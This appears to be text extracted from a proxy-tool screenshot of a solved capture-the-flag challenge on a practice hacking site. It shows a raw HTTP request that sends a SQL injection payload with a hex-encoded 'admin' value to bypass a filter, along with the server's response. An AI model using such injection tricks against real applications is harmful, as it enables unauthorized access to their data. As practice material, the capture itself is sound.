 Request
Pretty Raw Hex \n
1 GET /challenge/web-24/?lv=99||id=0x61646D696E
HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=9k7ov9nbmkbttpqmqjsu7k202e
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://webhacking.kr/challenge/web-24/?lv=99||id=0x6
1646D696E
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
8 Content-Length: 264
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
Challenge 49
</title>
15 </head>
16 <body>
17 <h1>
SQL INJECTION
</h1>
18 <form method=get>
19 level : <input name=lv value=1>
<input type=submit>
20 </form>
21 admin<script>
alert('already solved');
</script>
<hr>
<a href=./?view_source=1>
view-source
</a>
22 </body>
23 </html>
24
Inspe
Reque
Reque
Reque
Reque
Reque
Respo